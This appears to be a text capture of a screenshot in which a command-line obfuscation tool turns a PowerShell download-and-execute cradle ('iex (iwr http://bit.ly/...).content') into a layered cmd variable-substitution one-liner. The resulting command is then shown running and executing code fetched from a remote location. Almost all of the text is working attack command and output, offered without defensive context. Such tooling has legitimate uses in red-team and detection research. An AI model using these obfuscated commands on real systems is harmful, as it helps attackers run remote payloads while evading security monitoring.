 Command Prompt - powershell
PS C:\> Out-FINcodedCommand -Command "iex (iwr http://bit.ly/L3g1t).content" -FinalBinary powershell
[*] CmdSyntax          :: cmd
[*] PowerShellSyntax   :: powershell.exe
[*] FinalBinarySyntax  :: powershell.exe -
[*] Command to FINcode :: iex (iwr http://bit.ly/L3g1t).content
[*] Enter char/string to FINcode: iex
[*] Enter char/string for placeholder for above substitution: ping
[*] Enter variable name to store this layer of substitution: var1
[*] Current FINcoded command (copied to clipboard):
    cmd /c "set var1=ping (iwr http://bit.ly/L3g1t).content&&cmd /c echo %var1:ping=iex%|powershell.exe -"
[*] Enter char/string to FINcode: (iwr http://bit.ly/L3g1t).content
[*] Enter char/string for placeholder for above substitution: 8.8.8.8
[*] Enter variable name to store this layer of substitution: var2
[*] Current FINcoded command (copied to clipboard):
    cmd /c "set var1=ping 8.8.8.8&&cmd /c set var2=%var1:ping=iex% ^&^&cmd /c echo %var2:8.8.8.8=(iwr http://bit.ly/L3g1t).content%|powershell.exe -"
Command Prompt
C:\>cmd /c "set var1=ping 8.8.8.8&&cmd /c set var2=%var1:ping=iex% ^&^&cmd /c echo %var2:8.8.8.8=(iwr http://bit.ly/L3g1t).content%|powershell.exe -"
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
C:\>